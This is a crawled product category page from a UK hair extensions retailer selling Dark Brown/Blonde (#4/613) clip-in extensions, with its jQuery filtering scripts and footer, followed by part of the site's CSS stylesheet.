		type: 'get',
		url: 'index.php?route=product/category/callback' + filter + path + sort + '&page=' + page,
		dataType: 'html',
		success: function (html) {
			if (html != "")	{
				
				$('#ajax_filter').html(html);
				display(displayView);
				$("html,body").animate({scrollTop:$(".filter-top").offset().top},1000);
			}
			
			
			$('#filter_loader').hide();
			$('#ajax_filter').show();
			$('select[name="sort"]').change(function() {
				checkCheckboxes();
					
			});
			
		},	
		complete: function () {
		}
		
	});		
}

$(function(){
	$('.find_more_url').live('click',function(){
		url = $(this).attr('link');
		$.ajax({
			type: 'get',
			url: url,
			dataType: 'html',
			success: function (html) {
				if (html != "")	{
					
					$('#ajax_filter').html(html);
					display(displayView);
				}
				
				
				$('#filter_loader').hide();
				$('#ajax_filter').show();
				$('select[name="sort"]').change(function() {
					checkCheckboxes();
						
				});
				
			},	
			complete: function () {
			}
			
		});	
	});
});


//--></script>    
  
</div>
 
<div id="content">  
 <!-- <h1>Dark Brown / Blonde (#4/613)</h1>-->
     
  
  
        <h1>
	Dark Brown/Blonde Hair Extensions (#4/613)</h1>
<p>
	Create a stunning highlighted effect without the hair dye with Dark Brown/Blonde hair extensions from Lush Hair. All our extensions are made using 100% Remy human hair &ndash; the highest grade of human hair available &ndash; to create a natural looking result.</p>
<p>
	Take a look at the options to the left of this page to choose your style, length and application type. Then, simply order online by 3pm for free next day delivery. Not sure what colour shade you need? Just send us a selfie and our colour experts will help you find your perfect match.</p>
        
<hr/>
  <div id="ajax_filter">
	  	  <div class="product-filter">
		
	  </div>
	 <!-- <div class="product-compare"><a href="https://lushhairextensions.co.uk/index.php?route=product/compare" id="compare_total">Product Compare (0)</a></div>-->
	  <div class="product-list">
				<div>
		  		  <div class="image"><a href="https://lushhairextensions.co.uk/24_quot_Deluxe_Double_Wefted_Clip_In_Human_Hair_Extensions_4_613_Dark_Brown_Bleach_Blonde"><img src="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-4-613-216x216.jpg" title="24&quot; Deluxe Double Wefted Clip In Human Hair Extensions #4/613 Dark Brown / Bleach Blonde" alt="24&quot; Deluxe Double Wefted Clip In Human Hair Extensions #4/613 Dark Brown / Bleach Blonde" /></a></div>
		  		  <div class="name"><a href="https://lushhairextensions.co.uk/24_quot_Deluxe_Double_Wefted_Clip_In_Human_Hair_Extensions_4_613_Dark_Brown_Bleach_Blonde">24&quot; Deluxe Double Wefted Clip In Human Hair Extensions #4/613 Dark Brown / Bleach Blonde</a></div>
		  <div class="description">
	If you&#39;re after more volume and glamour, look no further! Our Deluxe sets are perfect for ach..</div>
		  		  <div class="price">
						£159.99								  </div>
		  		  		  <div class="cart"><a onclick="addToCart('1581');" class="button"><span>Buy Now</span></a></div>
		 <!-- <div class="wishlist"><a onclick="addToWishList('1581');">Add to Wish List</a></div>
		  <div class="compare"><a onclick="addToCompare('1581');">Add to Compare</a></div>-->
		</div>
			  </div>
	  
	   	 <!-- <div class="pagination"><div class="results">Showing 1 to 1 of 1 (1 Pages)</div></div>-->
	    </div>
  <div id="filter_loader" style="display:none;">
	
  </div>

    
 
  </div>
<script type="text/javascript"><!--
var displayView = "";
function display(view) {
	displayView = view;
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			html  = '<div class="right">';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';


						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> List <b>/</b> <a onclick="display(\'grid\');">Grid</a>');
		
		$.cookie('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			
			
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			
			 
			
			$(element).html(html);
			
			
			
		});	
					
		$('.display').html('<b>Display:</b> <a onclick="display(\'list\');">List</a> <b>/</b> Grid');
		
		$.cookie('display', 'grid');
		
		
	}
	
}

view = $.cookie('display');

if (view) {
	display('grid');
} else {
	display('grid');
}
//--></script> 
<div class="clear"></div>

<div id="instagramimages">
</div>

  <div id="footer">

	
	<div class="column">

		<h3>Help</h3>

		
		<ul>

			
			<li><a href="/contact">Contact Us</a></li>

			
			<li><a href="/delivery_information">Delivery Information</a></li>

			
			<li><a href="/return_information">Returns Information</a></li>

			
			<li><a href="/payment_methods">Payment Methods</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Information</h3>

		
		<ul>

			
			<li><a href="/about_us">About Us</a></li>

			
			<li><a href="/terms_amp_conditions">Terms &amp; Conditions</a></li>

			
			<li><a href="/privacy_policy">Privacy Policy</a></li>

			
			<li><a href="pre_bonded_hair_extensions">Pre Bonded Hair Extensions</a></li>

			
			<li><a href="hair_extensions_for_short_hair">Hair Extensions for Short Hair</a></li>

			
			<li><a href="/sitemap">Site Map</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Account</h3>

		
		<ul>

			
			<li><a href="/myaccount">My Account</a></li>

			
			<li><a href="/register">Register</a></li>

			
			<li><a href="/tradeenquiries">Trade Enquiries</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Products</h3>

		
		<ul>

			
			<li><a href="/clip_in_hair_extensions">Hair Extensions</a></li>

			
			<li><a href="/hair_care">Hair Care</a></li>

			
			<li><a href="/checkout_voucher">Gift Vouchers</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Useful Links</h3>

		
		<ul>

			
			<li><a href="/custom_celebritystyles">Celebrity Styles</a></li>

			
			<li><a href="/custom_customerstyles">Customer Styles</a></li>

			
			<li><a href="/custom_styleofthemonth">Style of the Month</a></li>

			
			<li><a href="/custom_videoguides">How to Videos</a></li>

			
			<li><a href="/custom_colourchart">Colour Chart</a></li>

			
			<li><a href="/custom_ourhair">Our Hair</a></li>

			
		</ul>

		
	</div>

	
    

    <div class="column columnsocial">

		<h3>
	Join Us</h3>
<p>
	<a href="https://www.facebook.com/LushHairExtensionsUK" target="_blank"><img alt="Facebook" src="/catalog/view/theme/Lush/image/facebook-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://twitter.com/LH_Extensions" target="_blank"><img alt="Twitter" src="/catalog/view/theme/Lush/image/twitter-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/youtube-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.instagram.com/lush.hair.extensions/" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/instagram-icon.png" style="width: 40px; height: 36px;" /></a></p>

    </div>

	<div class="clear"></div>

	<div class="addictivemenu">		

		<ul>

			
			
			<li><a href="/clip_in_hair_extensions" style="border: none;">OUR HAIR EXTENSIONS ►</a></li>

			
			
			<li><a href="/ultimate_full_head_sets_clip_in_hair_extensions" >ULTIMATE</a></li>

			
			
			<li><a href="/deluxe_full_head_sets_clip_in_hair_extensions" >DELUXE</a></li>

			
			
			<li><a href="/full_head_sets_clip_in_hair_extensions" >FULL HEAD</a></li>

			
			
			<li><a href="/deluxe_quad_weft_clip_in_hair_extensions" >DELUXE WEFT</a></li>

			
			
			<li><a href="/full_head_weft_weft" >DIY WEFT</a></li>

			
			
		</ul>

		<div class="clear"></div>

	</div>

  </div>



  <div id="footerbottom" class="clearfix">

  	<div class="left">lushhairextensions.co.uk/ 2026</div>

	<a class="left" href="https://mobile.lushhairextensions.co.uk/dark_brown_blonde_hair_extensions" style="margin-left: 50px;" onclick="gotomobile();" id="mobileaddress">Go to Mobile Version</a>

	<script type="text/javascript">

		var mobileurl = "https://mobile.lushhairextensions.co.uk/dark_brown_blonde_hair_extensions";

		jQuery(document).ready(function() {

			$('#mobileaddress').attr('href', 'javascript:void(0)');

		});

		function gotomobile(){

			window.location = mobileurl + window.location.hash;

		}

	</script>

    <!--<div class="right">

    <a href="https://lushhairextensions.co.uk/terms_amp_conditions">Terms and Conditions</a> | 

    <a href="https://lushhairextensions.co.uk/privacy_policy">Privacy Policy</a> | 

    <a href="https://lushhairextensions.co.uk/contact">Contact Us</a>

    </div>-->

  </div>

  

  <!-- <div class="clearfix">

    <div style="text-align: center;"><img alt="payment" src="catalog/view/theme/Lush/image/payment.jpg" width="473" height="34" /></div>

  </div>

  <div style="float: left;"><a href="https://plus.google.com/u/0/115446057249027355675/about" rel="author" style="color: #343434;">By Rosie Reynolds</a></div>

  <div style="float: right;"><a href="http://www.pogo-digital.co.uk" style="color: #000;">Website made by POGO Digital</a></div>

  <div id="filter_loader_bg"></div>

  <div style="clear:both;"><br/><br/><br/></div>

  </div> -->



<script type="text/javascript">
jQuery(document).ready(function() {
	$.ajax({
		type: 'GET',
		url: '/index.php?route=common/home/loadinstagram',
		dataType: 'html',
		cache:false,
		complete: function() {
		},
		success: function(html) {
			$('#instagramimages').html(html);
		}
	});	
});
</script>



<script type="text/javascript">stLight.options({publisher: "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>

var options={ "publisher": "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", "logo": { "visible": true, "url": "/", "img": "https://www.lushhairextensions.co.uk/image/data/ultimatelogo/logonewgonew1.png", "height": 45}, "ad": { "visible": false, "openDelay": "5", "closeDelay": "0"}, "livestream": { "domain": "", "type": "sharethis"}, "ticker": { "visible": false, "domain": "", "title": "", "type": "sharethis"}, "facebook": { "visible": false, "profile": "sharethis"}, "fblike": { "visible": false, "url": ""}, "twitter": { "visible": false, "user": "sharethis"}, "twfollow": { "visible": false}, "custom": [{ "visible": false, "title": "Custom 1", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 2", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 3", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}], "chicklets": { "items": ["facebook", "twitter", "linkedin", "pinterest", "email", "sharethis"]}};

var st_bar_widget = new sharethis.widgets.sharebar(options);

</script>








</body></html>




--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet.css
body_size: 7710
content:


UL#mm_topnav .mm_sub UL .sub_cate_group_name {

	color:#fff;

	margin-left:-10px;

} 

UL#mm_topnav .mm_sub UL .sub_cate_group_name:hover{

	background:none;

	

} 

html {

	overflow: -moz-scrollbars-vertical;

	margin: 0;

	padding: 0;

}

body {

	color: #343434;

	font-family: 'Museo Sans 500','Museo Sans 700', Arial, Helvetica, sans-serif;

	margin: 0px;

	padding: 0px;

}

body, td, th, input, textarea, select, a {

	font-size: 12px;

}

h1, .welcome {

	color: #000;

	margin-top: 0px;

	margin-bottom: 20px;

	font-size: 18px;

	font-weight: normal;

	text-shadow: 0 0 1px rgba(0, 0, 0, .01);

}

h2 {

	color: #000000;

	font-size: 16px;

	margin-top: 0px;

	margin-bottom: 5px;

}

p {

	margin-top: 0px;

	margin-bottom: 20px;

}

a{

	/*color: #f2047a;*/
	color: grey;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a:hover {

	text-decoration: none;

}

a.black{

	color: #000;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a.black:hover {

	text-decoration: none;

	color: #f2047a;

}

a.pinktip{

	color: #f2047a!important;

	text-decoration:underline;

	cursor: pointer;

	outline:none;

}

a.pinktip:hover {

	text-decoration: none;

	color: #000!important;

}

a img {

	border: none;

}

form {

	padding: 0;

	margin: 0;

	display: inline;

}

input[type='text'], input[type='password'], textarea {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 5px;

	margin-left: 0px;

	margin-right: 0px;

}

select {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 2px;

}

label {

	cursor: pointer;

}

/*.left{float:left}

.right{float:right}*/

.center{text-align:center}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.margin-top{margin-top:10px}

.margin-bottom{margin-bottom:10px}

.margin-left{margin-left:10px}

.margin-right{margin-right:10px}

.border{border:1px solid #e7e7e7}

.clearfix:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

 

.clearfix {

	display: inline-block;

}

 

html[xmlns] .clearfix {

	display: block;

}

 

* html .clearfix {

	height: 1%;

}

/* layout */

#container {

	width: 980px;

	margin-left: auto;

	margin-right: auto;

	text-align: left;

	position: relative;

}

#column-left {

    float: left;

    margin-right: 10px;

    width: 220px;

}

#column-right {

	float: right;

	width: 230px;

}

#content {

	min-height: 200px;

	margin-bottom: 25px;

}

#column-left + #column-right + #content, #column-left + #content {

	margin-left: 230px;

}

#column-right + #content {

	margin-right: 230px;

}

/* header */

#header {

	height: 110px;

	margin-bottom: 7px;

	padding-bottom: 4px;

	position: relative;

	z-index: 99;

}

#header #logo {

	position: absolute;

	top: 50px;

	left: 15px;

}

#header .newtopbar{

	background: url('../image/topnavbg.png') repeat-x;

	width: 987px;

	margin-left: -5px;

	height: 39px;

	border-left: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

    -webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;	

}

#header .newtopbar .leftpart {

    float: left;

    padding: 11px 0 13px 15px;

    width: 53%;

    border-right: 1px solid #DDDDDD;

}

#header .newtopbar .leftpart a, #header .newtopbar .leftpart a:visited {

	color: #666666;

	border-right: 1px solid #dddddd;

	padding: 3px 9px;

	font-size: 10px;

}

#header .newtopbar .leftpart a:last-child{

	border: none;

}

#header .newtopbar .rightpart{

	float: right;

	width: 44%;

}

#header .newtopbar .rightpart a, #header .newtopbar .rightpart div{

	float: left;

	margin-right: 5px;

	margin-top: 7px;

}

#header .newtopbar .rightpart div{

	margin-right: 0px;

}

#language {

	position: absolute;

	top: 15px;

	left: 335px;

	width: 75px;

	color: #999;

	line-height: 17px;

}

#language img {

	cursor: pointer;

}

#currency {

	width: 75px;

	position: absolute;

	top: 15px;

	left: 425px;

	color: #999;

	line-height: 17px;

}

#currency a {

	display: inline-block;

	padding: 2px 4px;

	border: 1px solid #CCC;

	color: #999;

	text-decoration: none;

	margin-right: 2px;

	margin-bottom: 2px;

}

#currency a b {

	color: #000;

	text-decoration: none;

}

#header #cart {

    position: absolute;

    right: 0;

    top: 60px;

    z-index: 9;

	padding-left: 25px;

	background: url('../image/lock.jpg') no-repeat;

}

#header #cart .heading {

    float: right;

    padding-left: 14px;

    padding-right: 14px;

    position: relative;

    z-index: 1;

}

#header #cart .heading p {

    color: #DCA644;

    margin-bottom: 0px;

    font-size: 16px;

    font-weight: bold;

}

#header #cart .heading a {

    color: #000060;

    text-decoration: none;

	font-weight: bold;

}

#header #cart .heading a span {

	/*background: url('../image/arrow-down.png') 100% 50% no-repeat;*/

	padding-right: 10px;

}

#header #cart .content {

	clear: both;

	display: none;

	position: relative;

	top: 20px;

	padding: 8px;

	min-height: 60px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.9);

}

#header #cart .heading .cartlink, #header #cart .heading .cartlink:visited{

	background: url('../image/orange_arrow.png') no-repeat 0 50%;

	padding-left: 10px;

	margin-right: 5px;

	color: #d89f38;

}



#header #cart.active .content {

	display: block;

}

#header #cart .cart {

	border-collapse: collapse;

	width: 100%;

	margin-bottom: 5px;

}

#header #cart .cart td {

	color: #FFF;

	vertical-align: top;

	padding: 10px 5px;

	border-bottom: 1px solid #333333;

}

#header #cart .cart .image {

	width: 1px;

}

#header #cart .cart .image img {

	border: 1px solid #333333;

	text-align: left;

}

#header #cart .cart .name small {

	color: #FFF;

}

#header #cart .cart .quantity {

	text-align: right;

}

#header #cart .cart td.total {

	text-align: right;

}

#header #cart .cart .remove {

	text-align: right;

}

#header #cart .cart .remove img {

	cursor: pointer;

}

#header #cart table.total {

	border-collapse: collapse;

	padding: 5px;

	float: right;

	clear: left;

	margin-bottom: 5px;

}

#header #cart table.total td {

	color: #FFF;

}

#header #cart .content .checkout {

	text-align: right;

	clear: both;

}

#header #cart .empty {

	padding-top: 30px;

	text-align: center;

	color:#FFFFFF;

}

#header #helpinfo {

	position: absolute;

	top: 60px;

	right: 400px;

	width: 260px;

	z-index: 15;

}

#header #helpinfo p{

	margin: 0;

}

#header #helpinfo p:first-child{

	font-size: 16px;

	font-weight: bold;

	color: #333333;

	margin-bottom: 5px;

}

#header #helpinfo p b{

	color: #000;

}

#header #helpinfo p a, #header #helpinfo p a:visited{

	color: #d99e38;

	text-decoration: underline;

}

#header #search {

    position: absolute;

    right: 0;

    top: 55px;

    width: 238px;

    z-index: 15;

	display: none;

}

#header .button-search {

	position: absolute;

	left: 0px;

	background: url('../image/button-search.png') center center no-repeat;

	width: 28px;

	height: 24px;

	border-right: 1px solid #CCCCCC;

	cursor: pointer;

}

#header #search input {

	background: #FFF;

	padding: 1px 1px 1px 33px;

	width: 200px;

	height: 21px;

	border: 1px solid #CCCCCC;

	-webkit-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

	-khtml-border-radius: 3px 3px 3px 3px;

	border-radius: 3px 3px 3px 3px;

	-webkit-box-shadow: 0px 2px 0px #F0F0F0;

	-moz-box-shadow: 0px 2px 0px #F0F0F0;

	box-shadow: 0px 2px 0px #F0F0F0;	

}

#header #welcome {

	position: absolute;

	top: 10px;

	right: 90px;

	z-index: 5;

	width: 398px;

	text-align: right;

	color: #999999;

	display: none;

}

#header .links {

	position: absolute;

	right: 0px;

	bottom: 3px;

	font-size: 10px;

	padding-right: 10px;

	display: none;

}

#header .social{float:right; padding:5px 0 0 5px;	display: none;}

#header .links a {

	float: left;

	display: block;

	padding: 0px 0px 0px 7px;

	color: #333333;

	text-decoration: none;

	font-size: 12px;

}

#header .links a + a {

	margin-left: 8px;

	border-left: 1px solid #ff0066;

}

#header .links a:hover {color:#ff0066}

/* menu */

#menu {

	background:url(../image/menubg.gif); background-repeat:repeat-x;

	height: 40px;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

	padding: 0px 5px;

	font-weight:bold;

	margin-bottom:20px;

}

#menu ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

#menu > ul > li {

	position: relative;

	float: left;

	z-index: 20;

	border-right:#1d1d1b 1px solid;

}

#menu > ul > li:hover {

	color: #ff0066;

}

#menu > ul > li > a {

	font-size: 13px;

	color: #FFF;

	line-height: 14px;

	text-decoration: none;

	display: block;

	padding: 12px 15px 14px 15px;

	z-index: 6;

	position: relative;

}

#menu > ul > li > div {

	display: none;

	position: absolute;

	z-index: 5;

	padding: 20px;

	border: 1px solid #000000;

	-webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.7); 

}

#menu > ul > li:hover > div {

	display: table;

}

#menu > ul > li > div > ul {

	display: table-cell;

}

#menu > ul > li ul + ul {

	padding-left: 20px;

}

#menu > ul > li ul > li > a {

	text-decoration: none;

	padding: 4px;

	color: #FFFFFF;

	display: block;

	white-space: nowrap;

	min-width: 120px;

}

#menu > ul > li ul > li > a:hover {

color:#eb087e

}

#menu > ul > li > div > ul > li > a {

	color: #FFFFFF;

}

.breadcrumb {

	color: #000;

	margin: 10px 0;

}

.breadcrumb > a{

	color: #000;

}

.success, .warning, .attention, .information {

	padding: 10px 10px 10px 33px;

	margin-bottom: 15px;

	color: #555555;

}

.success {

	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;

	border: 1px solid #BBDF8D;

}

.warning {

	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;

	border: 1px solid #F8ACAC;

}

.attention {

	background: rgba(242, 4, 122, 0.3) url('../image/attention.png') 10px center no-repeat;

	border: 1px solid #F2DD8C;

}

.information {

	background: #E8F6FF url('../image/information.png') 10px center no-repeat;

	border: 1px solid #B8E2FB;

}

.success .close, .warning .close, .attention .close, .information .close {

	float: right;

	padding-top: 4px;

	padding-right: 4px;

	cursor: pointer;

}

.required {

	color: #FF0000;

	font-weight: bold;

}

.error {

	display: block;

	color: #FF0000;

}

.help {

	color: #999;

	font-size: 10px;

	font-weight: normal;

	font-family: Verdana, Geneva, sans-serif;

	display: block;

}

table.form {

	width: 100%;

	border-collapse: collapse;

	margin-bottom: 20px;

}

table.form tr td:first-child {

	width: 150px;

}

table.form > * > * > td {

	color: #000000;

}

table.form td {

	padding: 4px;

}

input.large-field, select.large-field {

	width: 300px;

}

table.list {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

table.list td {

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

table.list thead td {

	background-color: #EFEFEF;

	padding: 0px 5px;

}

table.list thead td a, .list thead td {

	text-decoration: none;

	color: #222222;

	font-weight: bold;

}

table.list tbody td a {

	text-decoration: underline;

}

table.list tbody td {

	vertical-align: top;

	padding: 0px 5px;

}

table.list .left {

	text-align: left;

	padding: 7px;

}

table.list .right {

	text-align: right;

	padding: 7px;

}

table.list .center {

	text-align: center;

	padding: 7px;

}

table.list .asc {

	padding-right: 15px;

	background: url('../image/asc.png') right center no-repeat;

}

table.list .desc {

	padding-right: 15px;

	background: url('../image/desc.png') right center no-repeat;

}

.pagination {

	border-top: 1px solid #EEEEEE;

	padding-top: 8px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

}

.pagination .links {

	float: left;

}

.pagination .links a {

	display: inline-block;

	border: 1px solid #EEEEEE;

	padding: 4px 10px;

	text-decoration: none;

}

.pagination .links b {

	display: inline-block;

	border: 1px solid #000;

	padding: 4px 10px;

	font-weight: normal;

	text-decoration: none;

	color: #000;

	background: #FFFFFF;

}

.pagination .results {

	float: right;

	padding-top: 3px;

}

/* button */

a.button {

	display: inline-block;

	text-decoration: none;

	cursor: pointer;

	border: 1px solid #6f6f6f;

	background-color:#FFFFFF;

}

a.button span {

	color: #6f6f6f;

	line-height: 12px;

	font-size: 12px;

	font-weight: bold;

	display: inline-block;

	padding: 6px 12px;

}



.buttons {

	background: #FFFFFF;

	background: -webkit-gradient(linear, left top, right top, from(#cdcdcd), to(#FFFFFF));

	background: -moz-linear-gradient(left,  #cdcdcd,  #FFFFFF);

	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cdcdcd', endColorstr='#FFFFFF', gradientType=1);

	border: 1px solid #cccccc;

	overflow: auto;

	padding: 6px;

	margin-bottom: 20px;

}

.buttons .left {

	float: left;

	text-align: left;

}

.buttons .right {

	float: right;

	text-align: right;

}

.buttons .center {

	text-align: center;

	margin-left: auto;

	margin-right: auto;

}

.htabs {

	height: 30px;		

	line-height: 16px;

	border-bottom: 1px solid #DDDDDD;	

}

.htabs a {

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD; 

	background: #FFFFFF url('../image/tab.png') repeat-x;

	padding: 7px 15px 6px 15px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #000000;

	margin-right: 2px;

}

.htabs a.selected {

	padding-bottom: 7px;

	background: #FFFFFF;

}

.tab-content {

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

	padding: 10px;

	margin-bottom: 20px;

	z-index: 2;

	overflow: auto;

	max-height:242px;

}

/* box */

.box {

	margin-bottom: 20px;

}

.box .box-heading {

	padding: 8px 0px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #000;

}

.box .box-content {

	padding: 0px;

}

.box-content-register > ul > li > a {

color:#000000;

}

.box-content-register > ul > li > a:hover {

color:#ff0066;

}

.box-content-register > ul > li {

list-style: none;

padding: 8px 8px 8px 0px;

}

.box-content-register > ul > li + li {

border-top: 1px solid #EEE;

}

/* box products */

.box-product {

	width: 100%;

	overflow: auto;

}

	

.box-product > div {

	width: 116px;

	display: inline-block;

	vertical-align: top;

	margin-right: 20px;

	margin-bottom: 15px;	

}

.box-product .image {

	display: block;

	margin-bottom: 0px;

}

.box-product .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.box-product .name a {

	color: #38B0E3;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: #333333;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box category */

.box-category {

	margin-top: -5px;

}

.box-category ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

.box-category > ul > li {

	padding: 8px 8px 8px 0px;

}

.box-category > ul > li + li {

	border-top: 1px solid #EEEEEE;

}

.box-category > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-category > ul > li > a:hover {

	color: #ff0066;

}

.box-category > ul > li ul {

	display: none;

}

.box-category > ul > li a.active {

	font-weight: bold;

}

.box-category > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-category > ul > li ul > li {

	padding: 5px 10px;

}

.box-category > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-category > ul > li ul > li > a:hover {

	color: #ff0066;

}



.box-category > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-category > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-category > ul > li ul > li ul > li a.active + ul {

   display: block;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter ul {

	list-style: none;

	margin: 0;

	padding: 0;

}



.box-filter > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-filter > ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul {

	display: block;

}

.box-filter > ul > li a.active {

	font-weight: bold;

}

.box-filter > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-filter > ul > li ul > li {

	padding: 3px 0;

}

/*.box-filter > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-filter > ul > li ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-filter > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-filter > ul > li ul > li ul > li a.active + ul {

   display: block;

}*/

#box-filter{

	/*display: none;*/

	position: relative;

}



.box-filter .checkboxes {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .checkboxes2 {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .light_back .checkboxes {

    background: url("../image/a-checkbox.png") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}

.box-filter .disabled {

    color: #706E5D;

	cursor: default;

}

.box-filter .checkboxes:hover {

    /*background-position: -385px center;*/

}

.box-filter .checkboxes_on {

    background-position: -385px center;

}

.box-filter .light_back .checkboxes_on {

    background-position: -385px center;

}



/* content */

#content .content {

	padding: 10px;

	overflow: auto;

	margin-bottom: 20px;

	border: 1px solid #EEEEEE;

}

#content .content .left {

	float: left;

	width: 49%;

}

#content .content .right {

	float: right;

	width: 49%;

}

/* category */

.category-info {

	overflow: auto;

	margin-bottom: 20px;

}

.category-info .image {

	float: left;

	padding: 5px;

	margin-right: 15px;

	border: 1px solid #E7E7E7;

}

.category-list {

	overflow: auto;

	margin-bottom: 20px;

}

.category-list ul {

